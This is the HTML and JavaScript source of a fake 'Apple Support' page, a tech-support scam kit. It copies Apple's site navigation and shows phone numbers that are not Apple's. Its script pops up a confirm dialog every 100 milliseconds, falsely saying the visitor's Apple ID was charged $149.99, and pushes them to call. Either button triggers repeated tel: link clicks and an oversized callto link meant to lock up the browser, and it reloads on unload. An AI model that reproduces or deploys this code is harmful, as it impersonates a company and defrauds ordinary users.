
<file: index.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <link rel="stylesheet" href="css/Base.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
    <script src="js/text_tel.js"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-844-505-0613 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                        </p></div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2025 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-844-505-0613
			 " property="telephone">
            </section>
        </div>
    </footer>



    <script src="js/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-866-450-0657');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-866-450-0657"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at APPLE STORE for $149.99 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security.Not you? Immediately call Apple Support +1-844-505-0613 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
  <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
  </script>



<script defer="" data-domain="iosmd.sire" src="js/script.js"></script>


</body></html>
</file>

<file: _families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 4e062d60-001e-0016-7fd5-033a82000000</li><li>TimeStamp : 2025-08-02T17:44:43.8208322Z</li></ul><p></p></body></html>
</file>

